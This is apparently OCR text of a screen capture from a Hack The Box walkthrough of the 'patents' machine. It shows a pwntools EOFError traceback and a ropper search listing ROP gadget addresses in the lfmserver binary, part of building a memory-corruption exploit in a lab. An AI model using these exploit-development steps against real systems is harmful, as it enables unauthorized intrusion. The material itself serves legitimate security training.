 Burp Suite Professional ... *CherryTree 0.38.8 Releases · DominicBreu... Ghidra: test CodeBrowser: test:/lfms... Terminal - root@ippsec:~... 09:35 PM
Terminal - root@ippsec:~/htb/boxes/patents
File Edit View Terminal Tabs Help
File "/usr/local/lib/python3.8/dist-packages/pwnlib/tubes/tube.py", line 310, in recvuntil
res = self.recv(timeout=self.timeout)
File "/usr/local/lib/python3.8/dist-packages/pwnlib/tubes/tube.py", line 82, in recv
return self._recv(numb, timeout) or b''
File "/usr/local/lib/python3.8/dist-packages/pwnlib/tubes/tube.py", line 160, in _recv
if not self.buffer and not self._fillbuffer(timeout):
File "/usr/local/lib/python3.8/dist-packages/pwnlib/tubes/tube.py", line 131, in _fillbuffer
data = self.recv_raw(self.buffer.get_fill_size())
File "/usr/local/lib/python3.8/dist-packages/pwnlib/tubes/sock.py", line 56, in recv_raw
raise EOFError
EOFError
root@ippsec:~/htb/boxes/patents/exploit-dev# ropper --search "pop r??" --file lfmserver
[INFO] Load gadgets from cache
[LOAD] loading... 100%
[LOAD] removing double gadgets... 100%
[INFO] Searching for gadgets: pop r??
[INFO] File: lfmserver
0x0000000000405c44: pop r12; pop r13; pop r14; pop r15; ret;
0x0000000000403273: pop r12; pop rbp; ret;
0x0000000000405c46: pop r13; pop r14; pop r15; ret;
0x0000000000405c48: pop r14; pop r15; ret;
0x0000000000405c4a: pop r15; ret;
0x00000000004034cb: pop rax; mov eax, 0; leave; ret;
0x0000000000405c43: pop rbp; pop r12; pop r13; pop r14; pop r15; ret;
0x0000000000405c47: pop rbp; pop r14; pop r15; ret;
0x0000000000403053: pop rbp; clc; leave; ret;
0x0000000000402589: pop rbp; ret;
0x0000000000403272: pop rbx; pop r12; pop rbp; ret;
0x000000000040381b: pop rbx; pop rbp; ret;
0x000000000040442d: pop rdi; fdivp st(7); dec ecx; ret;
0x0000000000405c4b: pop rdi; ret;
0x0000000000405c49: pop rsi; pop r15; ret;
0x0000000000405c45: pop rsp; pop r13; pop r14; pop r15; ret;
0x0000000000403274: pop rsp; pop rbp; ret;
root@ippsec:~/htb/boxes/patents/exploit-dev#
[0] 0:java 1:python3 2:REVSHELL 3:bash*Z 4:bash- "ippsec" 21:35 14-May-20